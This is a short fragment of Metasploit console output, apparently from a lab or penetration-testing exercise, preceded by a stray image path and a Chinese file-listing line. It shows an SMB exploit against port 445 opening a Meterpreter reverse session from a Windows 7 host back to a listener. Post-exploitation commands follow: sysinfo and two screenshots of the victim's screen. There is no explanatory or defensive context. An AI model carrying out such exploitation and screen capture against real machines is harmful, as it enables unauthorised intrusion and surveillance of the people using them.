 nUBsJNAv.jpeg TIvDiYTr.jpeg
2 个文件: 52.7 KiB (54,002 字节), 可用空间: 62.8 GiB
[+] 192.168.175.203:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.175.159:4444 → 192.168.175.203:49159 ) at 2023-08-28 06:21:2
4 -0400
meterpreter > sysinfo
Computer : BUMPER-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > screenshot
Screenshot saved to: /root/TIvDiYTr.jpeg
meterpreter > screenshot
Screenshot saved to: /root/nUBsJNAv.jpeg
meterpreter >